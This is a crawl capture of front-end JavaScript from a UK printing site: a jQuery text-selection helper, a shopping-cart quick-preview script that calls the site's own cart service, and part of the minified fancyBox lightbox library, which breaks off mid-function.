t=this.get(0);if(document.selection){n(this).trigger("focus");var u=document.selection,i=u.createRange(),r=i.duplicate();r.moveToElementText(t),r.setEndPoint("EndToEnd",i),t.selectionStart=r.text.length-i.text.length,t.selectionEnd=t.selectionStart+i.text.length}return t.selectionStart},iSelectField:function(t,i){var u=this.get(0),r;arguments[1]==undefined&&(i=t),document.selection?(r=u.createTextRange(),r.moveEnd("character",-n(this).val().length),r.moveEnd("character",i),r.moveStart("character",t),r.select()):(u.setSelectionRange(t,i),n(this).trigger("focus"))},iSelectStr:function(t){var r=this.get(0),i=n(this).val().indexOf(t);i!=-1?n(this).iSelectField(i,i+t.length):!1},iAddField:function(t){var i=this.get(0),f=n(this).val(),u=n(this).val().length,r;document.selection?(n(this).trigger("focus"),document.selection.createRange().text=t):(r=i.selectionStart,n(this).val(n(this).val().slice(0,i.selectionStart)+t+n(this).val().slice(i.selectionStart,u)),this.iSelectField(r+t.length))},iDelField:function(t){var u=this.get(0),i=n(this).iGetFieldPos(),r=n(this).val();n(this).val(t>0?r.slice(0,i-t)+r.slice(i):r.slice(0,i)+r.slice(i-t)),n(this).iSelectField(i-(t<0?0:t))}})})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/CartProcess/js/QuickPreview.js?201405
body_size: 31
content:
$j("#cartQuickPreviewTrigger").on('mouseenter', function (event) {
    if ($j("#cartQuickPreviewPanel").html().trim() != "") {
        $j("#cartQuickPreviewPanel").slideDown(300, "linear");
    }
}).on('mouseleave', function (event) {
    $j("#cartQuickPreviewPanel").slideUp(300, "linear");
});

if (window.location.pathname.toLowerCase() != "/bus_cards_quantity_ect.aspx" && window.location.pathname.toLowerCase() != "/cart.aspx" && window.location.pathname.toLowerCase() != "/cartperformance.aspx") {
    $j.ajax({
        url: "/CartProcess/CartProcessService.asmx/GetCartStatePerformance",
        type: 'POST',
        contentType: 'application/json',
        dataType: 'json',
        success: function (result) {
            if (result.d.XCart != null) {
                updateCartPreview(result.d);
                //                var cartItems = result.d.XCart.ProductCartItems;
                //                if (cartItems.length > 0) {

                //                    $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartItems.length + ") ");
                //                    $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(result.d.XCart.CartInfo.Subtotal));
                //                    var oUl = $j("<ul></ul>");

                //                    for (var i = 0; i < cartItems.length; i++) {
                //                        var oLi = $j("<li style='border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                //                        var cartItem = cartItems[i];
                //                        var oDocInfo = cartItem.DocInfo;
                //                        var sImageSizeCode = "M";
                //                        var sImgQuery = "";
                //                        var sImgUrl = "";
                //                        if (oDocInfo != null) {
                //                            sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                //                            sImgUrl = "/DocumentImage.axd" + sImgQuery
                //                        + "&" + (new Date).getTime();
                //                        }
                //                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                //                            sImgUrl = "/images/Placeholder2.png";
                //                        } else {
                //                            var oItemInfo = cartItem.ItemInfo;
                //                            if (oItemInfo.Thumbnails) {
                //                                // use an item image
                //                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                //                                    oThumb = oItemInfo.Thumbnails[j];
                //                                    if (oThumb.ImageSize === 1) {
                //                                        sImgUrl = oThumb.Url;
                //                                    }
                //                                }
                //                            }
                //                        }

                //                        var oImage = $j("<img align='absmiddle' width='80'/>");
                //                        oImage.attr("src", sImgUrl);
                //                        var oName = $j("<div class='item_name'></div>");
                //                        oName.html(cartItem.ItemInfo.Name);
                //                        oName.attr("title", cartItem.ItemInfo.Name);
                //                        var oQuantity = $j("<div class='item_quantity'></div>");
                //                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                //                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                //                        var oSubtotal = $j("<div class='price'></div>");
                //                        oSubtotal.html("£" + print123.core.math.toCurrency(cartItem.CartItemInfo.Subtotal));
                //                        oSubtotal.attr("title", "£" + print123.core.math.toCurrency(cartItem.CartItemInfo.Subtotal));
                //                        oLi.append(oImage);
                //                        oLi.append(oName);
                //                        oLi.append(oQuantity);
                //                        oLi.append(oSubtotal);
                //                        oUl.append(oLi);
                //                    }

                //                    var oCardTable = $j("<li class='addtocart'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/Cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                //                    oUl.append(oCardTable);

                //                    $j("#cartQuickPreviewPanel").append(oUl);
                //                }
            }
        },
        error: null
    });
}

function QuickPreviewDeleteAllCard() {
    $j.ajax({
        url: "/CartProcess/CartProcessService.asmx/DeleteAllCartItems",
        type: 'POST',
        contentType: 'application/json',
        dataType: 'json',
        success: function (result) {
            window.location.href = "cart.aspx";
        },
        error: null
    });
}



--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60
body_size: 20678
content:
(function(n,t,i,r){"use strict";function c(n,t){var r=[],o=0,u,s,f;n&&n.isDefaultPrevented()||(n.preventDefault(),t=t||{},n&&n.data&&(t=e(n.data.options,t)),u=t.$target||i(n.currentTarget).trigger("blur"),f=i.fancybox.getInstance(),f&&f.$trigger&&f.$trigger.is(u))||(t.selector?r=i(t.selector):(s=u.attr("data-fancybox")||"",s?(r=n.data?n.data.items:[],r=r.length?r.filter('[data-fancybox="'+s+'"]'):i('[data-fancybox="'+s+'"]')):r=[u]),o=i(r).index(u),o<0&&(o=0),f=i.fancybox.open(r,t,o),f.$trigger=u)}if(n.console=n.console||{info:function(){}},i){if(i.fn.fancybox){console.info("fancyBox already initialized");return}var a={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(n){return n.type==="image"?"zoom":!1},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(n){return n.type==="image"?"toggleControls":!1},clickSlide:function(n){return n.type==="image"?"toggleControls":"close"},dblclickContent:function(n){return n.type==="image"?"zoom":!1},dblclickSlide:function(n){return n.type==="image"?"zoom":!1}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=i(n),u=i(t),w=0,v=function(n){return n&&n.hasOwnProperty&&n instanceof i},l=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),p=function(){return n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||function(t){n.clearTimeout(t)}}(),o=function(){var u=t.createElement("fakeelement"),n,i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(n in i)if(u.style[n]!==r)return i[n];return"transitionend"}(),f=function(n){return n&&n.length&&n[0].offsetHeight},e=function(n,t){var r=i.extend(!0,{},n,t);return i.each(t,function(n,t){i.isArray(t)&&(r[n]=t)}),r},y=function(n){var r,u;return!n||n.ownerDocument!==t?!1:(i(".fancybox-container").css("pointer-events","none"),r={x:n.getBoundingClientRect().left+n.offsetWidth/2,y:n.getBoundingClientRect().top+n.offsetHeight/2},u=t.elementFromPoint(r.x,r.y)===n,i(".fancybox-container").css("pointer-events",""),u)},h=function(n,t,r){var u=this;(u.opts=e({index:r},i.fancybox.defaults),i.isPlainObject(t)&&(u.opts=e(u.opts,t)),i.fancybox.isMobile&&(u.opts=e(u.opts,u.opts.mobile)),u.id=u.opts.id||++w,u.currIndex=parseInt(u.opts.index,10)||0,u.prevIndex=null,u.prevPos=null,u.currPos=0,u.firstRun=!0,u.group=[],u.slides={},u.addContent(n),u.group.length)&&u.init()};i.extend(h.prototype,{init:function(){var r=this,o=r.group[r.currIndex],u=o.opts,e,f;u.closeExisting&&i.fancybox.close(!0),i("body").addClass("fancybox-active"),!i.fancybox.getInstance()&&u.hideScrollbar!==!1&&!i.fancybox.isMobile&&t.body.scrollHeight>n.innerHeight&&(i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(n.innerWidth-t.documentElement.clientWidth)+"px;}</style>"),i("body").addClass("compensate-for-scrollbar")),f="",i.each(u.buttons,function(n,t){f+=u.btnTpl[t]||""}),e=i(r.translate(r,u.baseTpl.replace("{{buttons}}",f).replace("{{arrows}}",u.btnTpl.arrowLeft+u.btnTpl.arrowRight))).attr("id","fancybox-container-"+r.id).addClass(u.baseClass).data("FancyBox",r).appendTo(u.parentEl),r.$refs={container:e},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(n){r.$refs[n]=e.find(".fancybox-"+n)}),r.trigger("onInit"),r.activate(),r.jumpTo(r.currIndex)},translate:function(n,t){var i=n.opts.i18n[n.opts.lang]||n.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(n,t){return i[t]===r?n:i[t]})},addContent:function(n){var t=this,f=i.makeArray(n),u;i.each(f,function(n,u){var f={},o={},l,s,a,h,c;i.isPlainObject(u)?(f=u,o=u.opts||u):i.type(u)==="object"&&i(u).length?(l=i(u),o=l.data()||{},o=i.extend(!0,{},o,o.options),o.$orig=l,f.src=t.opts.src||o.src||l.attr("href"),f.type||f.src||(f.type="inline",f.src=u)):f={type:"html",src:u+""},f.opts=i.extend(!0,{},t.opts,o),i.isArray(o.buttons)&&(f.opts.buttons=o.buttons),i.fancybox.isMobile&&f.opts.mobile&&(f.opts=e(f.opts,f.opts.mobile)),s=f.type||f.opts.type,h=f.src||"",!s&&h&&((a=h.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(s="video",f.opts.video.format||(f.opts.video.format="video/"+(a[1]==="ogv"?"ogg":a[1]))):h.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":h.match(/\.(pdf)((\?|#).*)?$/i)?(s="iframe",f=i.extend(!0,f,{contentType:"pdf",opts:{iframe:{preload:!1}}})):h.charAt(0)==="#"&&(s="inline")),s?f.type=s:t.trigger("objectNeedsType",f),f.contentType||(f.contentType=i.inArray(f.type,["html","inline","ajax"])>-1?"html":f.type),f.index=t.group.length,f.opts.smallBtn=="auto"&&(f.opts.smallBtn=i.inArray(f.type,["html","inline","ajax"])>-1),f.opts.toolbar==="auto"&&(f.opts.toolbar=!f.opts.smallBtn),f.$thumb=f.opts.$thumb||null,f.opts.$trigger&&f.index===t.opts.index&&(f.$thumb=f.opts.$trigger.find("img:first"),f.$thumb.length&&(f.opts.$orig=f.opts.$trigger)),f.$thumb&&f.$thumb.length||!f.opts.$orig||(f.$thumb=f.opts.$orig.find("img:first")),f.$thumb&&!f.$thumb.length&&(f.$thumb=null),f.thumb=f.opts.thumb||(f.$thumb?f.$thumb[0].src:null),i.type(f.opts.caption)==="function"&&(f.opts.caption=f.opts.caption.apply(u,[t,f])),i.type(t.opts.caption)==="function"&&(f.opts.caption=t.opts.caption.apply(u,[t,f])),f.opts.caption instanceof i||(f.opts.caption=f.opts.caption===r?"":f.opts.caption+""),f.type==="ajax"&&(c=h.split(/\s+/,2),c.length>1&&(f.src=c.shift(),f.opts.filter=c.shift())),f.opts.modal&&(f.opts=i.extend(!0,f.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),t.group.push(f)}),Object.keys(t.slides).length&&(t.updateControls(),u=t.Thumbs,u&&u.isActive&&(u.create(),u.focus()))},addEvents:function(){var t=this;t.removeEvents();t.$refs.container.on("click.fb-close","[data-fancybox-close]",function(n){n.stopPropagation(),n.preventDefault(),t.close(n)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(n){n.stopPropagation(),n.preventDefault(),t.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(n){n.stopPropagation(),n.preventDefault(),t.next()}).on("click.fb","[data-fancybox-zoom]",function(){t[t.isScaledDown()?"scaleToActual":"scaleToFit"]()});s.on("orientationchange.fb resize.fb",function(n){n&&n.originalEvent&&n.originalEvent.type==="resize"?(t.requestId&&p(t.requestId),t.requestId=l(function(){t.update(n)})):(t.current&&t.current.type==="iframe"&&t.$refs.stage.hide(),setTimeout(function(){t.$refs.stage.show(),t.update(n)},i.fancybox.isMobile?600:250))});u.on("keydown.fb",function(n){var f=i.fancybox?i.fancybox.getInstance():null,u=f.current,r=n.keyCode||n.which;if(r==9){u.opts.trapFocus&&t.focus(n);return}if(u.opts.keyboard&&!n.ctrlKey&&!n.altKey&&!n.shiftKey&&!i(n.target).is("input,textarea,video,audio,select")){if(r===8||r===27){n.preventDefault(),t.close(n);return}if(r===37||r===38){n.preventDefault(),t.previous();return}if(r===39||r===40){n.preventDefault(),t.next();return}t.trigger("afterKeydown",n,r)}});if(t.group[t.currIndex].opts.idleTime){t.idleSecondsCounter=0;u.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(){t.idleSecondsCounter=0,t.isIdle&&t.showControls(),t.isIdle=!1});t.idleInterval=n.setInterval(function(){t.idleSecondsCounter++,t.idleSecondsCounter>=t.group[t.currIndex].opts.idleTime&&!t.isDragging&&(t.isIdle=!0,t.idleSecondsCounter=0,t.hideControls())},1e3)}},removeEvents:function(){var t=this;s.off("orientationchange.fb resize.fb"),u.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),t.idleInterval&&(n.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(n){return this.jumpTo(this.currPos-1,n)},next:function(n){return this.jumpTo(this.currPos+1,n)},jumpTo:function(n,t){var u=this,a=u.group.length,c,y,h,e,o,s,p,l,v;if(!u.isDragging&&!u.isClosing&&(!u.isAnimating||!u.firstRun)){if(n=parseInt(n,10),h=u.current?u.current.opts.loop:u.opts.loop,!h&&(n<0||n>=a))return!1;if(c=u.firstRun=!Object.keys(u.slides).length,o=u.current,u.prevIndex=u.currIndex,u.prevPos=u.currPos,e=u.createSlide(n),a>1&&((h||e.index<a-1)&&u.createSlide(n+1),(h||e.index>0)&&u.createSlide(n-1)),u.current=e,u.currIndex=e.index,u.currPos=e.pos,u.trigger("beforeShow",c),u.updateControls(),e.forcedDuration=r,i.isNumeric(t)?e.forcedDuration=t:t=e.opts[c?"animationDuration":"transitionDuration"],t=parseInt(t,10),y=u.isMoved(e),e.$slide.addClass("fancybox-slide--current"),c){e.opts.animationEffect&&t&&u.$refs.container.css("transition-duration",t+"ms"),u.$refs.container.addClass("fancybox-is-open").trigger("focus"),u.loadSlide(e),u.preload("image");return}s=i.fancybox.getTranslate(o.$slide),p=i.fancybox.getTranslate(u.$refs.stage),i.each(u.slides,function(n,t){i.fancybox.stop(t.$slide,!0)}),o.pos!==e.pos&&(o.isComplete=!1),o.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),y?(v=s.left-(o.pos*s.width+o.pos*o.opts.gutter),i.each(u.slides,function(n,r){r.$slide.removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var o=r.pos*s.width+r.pos*r.opts.gutter;i.fancybox.setTranslate(r.$slide,{top:0,left:o-p.left+v}),r.pos!==e.pos&&r.$slide.addClass("fancybox-slide--"+(r.pos>e.pos?"next":"previous")),f(r.$slide),i.fancybox.animate(r.$slide,{top:0,left:(r.pos-e.pos)*s.width+(r.pos-e.pos)*r.opts.gutter},t,function(){r.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),r.pos===u.currPos&&u.complete()})})):t&&e.opts.transitionEffect&&(l="fancybox-animated fancybox-fx-"+e.opts.transitionEffect,o.$slide.addClass("fancybox-slide--"+(o.pos>e.pos?"next":"previous")),i.fancybox.animate(o.$slide,l,t,function(){o.$slide.removeClass(l).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),e.isLoaded?u.revealContent(e):u.loadSlide(e),u.preload("image")}},createSlide:function(n){var t=this,u,r;return r=n%t.group.length,r=r<0?t.group.length+r:r,!t.slides[n]&&t.group[r]&&(u=i('<div class="fancybox-slide"></div>').appendTo(t.$refs.stage),t.slides[n]=i.extend(!0,{},t.group[r],{pos:n,$slide:u,isLoaded:!1}),t.updateSlide(t.slides[n])),t.slides[n]},scaleToActual:function(n,t,u){var e=this,f=e.current,w=f.$content,a=i.fancybox.getTranslate(f.$slide).width,v=i.fancybox.getTranslate(f.$slide).height,l=f.width,c=f.height,o,s,h,p,y;e.isAnimating||e.isMoved()||!w||f.type!="image"||!f.isLoaded||f.hasError||(e.isAnimating=!0,i.fancybox.stop(w),n=n===r?a*.5:n,t=t===r?v*.5:t,o=i.fancybox.getTranslate(w),o.top-=i.fancybox.getTranslate(f.$slide).top,o.left-=i.fancybox.getTranslate(f.$slide).left,p=l/o.width,y=c/o.height,s=a*.5-l*.5,h=v*.5-c*.5,l>a&&(s=o.left*p-(n*p-n),s>0&&(s=0),s<a-l&&(s=a-l)),c>v&&(h=o.top*y-(t*y-t),h>0&&(h=0),h<v-c&&(h=v-c)),e.updateCursor(l,c),i.fancybox.animate(w,{top:h,left:s,scaleX:p,scaleY:y},u||366,function(){e.isAnimating=!1}),e.SlideShow&&e.SlideShow.isActive&&e.SlideShow.stop())},scaleToFit:function(n){var r=this,u=r.current,f=u.$content,t;r.isAnimating||r.isMoved()||!f||u.type!="image"||!u.isLoaded||u.hasError||(r.isAnimating=!0,i.fancybox.stop(f),t=r.getFitPos(u),r.updateCursor(t.width,t.height),i.fancybox.animate(f,{top:t.top,left:t.left,scaleX:t.width/f.width(),scaleY:t.height/f.height()},n||366,function(){r.isAnimating=!1}))},getFitPos:function(n){var l=this,o=n.$content,e=n.$slide,t=n.width||n.opts.width,r=n.height||n.opts.height,f,u,c,s,h={};return!n.isLoaded||!o||!o.length?!1:(f=i.fancybox.getTranslate(l.$refs.stage).width,u=i.fancybox.getTranslate(l.$refs.stage).height,f-=parseFloat(e.css("paddingLeft"))+parseFloat(e.css("paddingRight"))+parseFloat(o.css("marginLeft"))+parseFloat(o.css("marginRight")),u-=parseFloat(e.css("paddingTop"))+parseFloat(e.css("paddingBottom"))+parseFloat(o.css("marginTop"))+parseFloat(o.css("marginBottom")),t&&r||(t=f,r=u),c=Math.min(1,f/t,u/r),t=c*t,r=c*r,t>f-.5&&(t=f),r>u-.5&&(r=u),n.type==="image"?(h.top=Math.floor((u-r)*.5)+parseFloat(e.css("paddingTop")),h.left=Math.floor((f-t)*.5)+parseFloat(e.css("paddingLeft"))):n.contentType==="video"&&(s=n.opts.width&&n.opts.height?t/r:n.opts.ratio||16/9,r>t/s?r=t/s:t>r*s&&(t=r*s)),h.width=t,h.height=r,h)},update:function(n){var t=this;i.each(t.slides,function(i,r){t.updateSlide(r,n)})},updateSlide:function(n,t){var r=this,f=n&&n.$content,e=n.width||n.opts.width,o=n.height||n.opts.height,u=n.$slide;r.adjustCaption(n),f&&(e||o||n.contentType==="video")&&!n.hasError&&(i.fancybox.stop(f),i.fancybox.setTranslate(f,r.getFitPos(n)),n.pos===r.currPos&&(r.isAnimating=!1,r.updateCursor())),r.adjustLayout(n),u.length&&(u.trigger("refresh"),n.pos===r.currPos&&r.$refs.toolbar.add(r.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",u.get(0).scrollHeight>u.get(0).clientHeight)),r.trigger("onUpdate",n,t)},centerSlide:function(n){var u=this,f=u.current,t=f.$slide;!u.isClosing&&f&&(t.siblings().css({transform:"",opacity:""}),t.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),i.fancybox.animate(t,{top:0,left:0,opacity:1},n===r?0:n,function(){t.css({transform:"",opacity:""}),f.isComplete||u.complete()},!1))},isMoved:function(n){var u=n||this.current,r,t;return u?(t=i.fancybox.getTranslate(this.$refs.stage),r=i.fancybox.getTranslate(u.$slide),!u.$slide.hasClass("fancybox-animated")&&(Math.abs(r.top-t.top)>.5||Math.abs(r.left-t.left)>.5)):!1},updateCursor:function(n,t){var u=this,r=u.current,f=u.$refs.container,o,e;r&&!u.isClosing&&u.Guestures&&(f.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),o=u.canPan(n,t),e=o?!0:u.isZoomable(),f.toggleClass("fancybox-is-zoomable",e),i("[data-fancybox-zoom]").prop("disabled",!e),o?f.addClass("fancybox-can-pan"):e&&(r.opts.clickContent==="zoom"||i.isFunction(r.opts.clickContent)&&r.opts.clickContent(r)=="zoom")?f.addClass("fancybox-can-zoomIn"):r.opts.touch&&(r.opts.touch.vertical||u.group.length>1)&&r.contentType!=="video"&&f.addClass("fancybox-can-swipe"))},isZoomable:function(){var i=this,n=i.current,t;return n&&!i.isClosing&&n.type==="image"&&!n.hasError&&(!n.isLoaded||(t=i.getFitPos(n),t&&(n.width>t.width||n.height>t.height)))?!0:!1},isScaledDown:function(n,t){var o=this,u=!1,f=o.current,e=f.$content;return n!==r&&t!==r?u=n<f.width&&t<f.height:e&&(u=i.fancybox.getTranslate(e),u=u.width<f.width&&u.height<f.height),u},canPan:function(n,t){var o=this,u=o.current,e=null,f=!1;return u.type==="image"&&(u.isComplete||n&&t)&&!u.hasError&&(f=o.getFitPos(u),n!==r&&t!==r?e={width:n,height:t}:u.isComplete&&(e=i.fancybox.getTranslate(u.$content)),e&&f&&(f=Math.abs(e.width-f.width)>1.5||Math.abs(e.height-f.height)>1.5)),f},loadSlide:function(n){var t=this,f,r,u;if(!n.isLoading&&!n.isLoaded){if(n.isLoading=!0,t.trigger("beforeLoad",n)===!1)return n.isLoading=!1,!1;f=n.type,r=n.$slide,r.off("refresh").trigger("onReset").addClass(n.opts.slideClass);switch(f){case"image":t.setImage(n);break;case"iframe":t.setIframe(n);break;case"html":t.setContent(n,n.src||n.content);break;case"video":t.setContent(n,n.opts.video.tpl.replace(/\{\{src\}\}/gi,n.src).replace("{{format}}",n.opts.videoFormat||n.opts.video.format||"").replace("{{poster}}",n.thumb||""));break;case"inline":i(n.src).length?t.setContent(n,i(n.src)):t.setError(n);break;case"ajax":t.showLoading(n),u=i.ajax(i.extend({},n.opts.ajax.settings,{url:n.src,success:function(i,r){r==="success"&&t.setContent(n,i)},error:function(i,r){i&&r!=="abort"&&t.setError(n)}}));r.one("onReset",function(){u.abort()});break;default:t.setError(n)}return!0}},setImage:function(n){var r=this,u;setTimeout(function(){var t=n.$image;r.isClosing||!n.isLoading||t&&t.length&&t[0].complete||n.hasError||r.showLoading(n)},50),r.checkSrcset(n),n.$content=i('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(n.$slide.addClass("fancybox-slide--image")),n.opts.preload!==!1&&n.opts.width&&n.opts.height&&n.thumb&&(n.width=n.opts.width,n.height=n.opts.height,u=t.createElement("img"),u.onerror=function(){i(this).remove(),n.$ghost=null},u.onload=function(){r.afterLoad(n)},n.$ghost=i(u).addClass("fancybox-image").appendTo(n.$content).attr("src",n.thumb)),r.setBigImage(n)},checkSrcset:function(t){var e=t.opts.srcset||t.opts.image.srcset,i,r,o,s,f,u;if(e){for(o=n.devicePixelRatio||1,s=n.innerWidth*o,r=e.split(",").map(function(n){var t={};return n.trim().split(/\s+/).forEach(function(n,i){var r=parseInt(n.substring(0,n.length-1),10);if(i===0)return t.url=n;r&&(t.value=r,t.postfix=n[n.length-1])}),t}),r.sort(function(n,t){return n.value-t.value}),f=0;f<r.length;f++)if(u=r[f],u.postfix==="w"&&u.value>=s||u.postfix==="x"&&u.value>=o){i=u;break}!i&&r.length&&(i=r[r.length-1]),i&&(t.src=i.url,t.width&&t.height&&i.postfix=="w"&&(t.height=t.width/t.height*i.value,t.width=i.value),t.opts.srcset=e)}},setBigImage:function(n){var u=this,f=t.createElement("img"),r=i(f);n.$image=r.one("error",function(){u.setError(n)}).one("load",function(){var 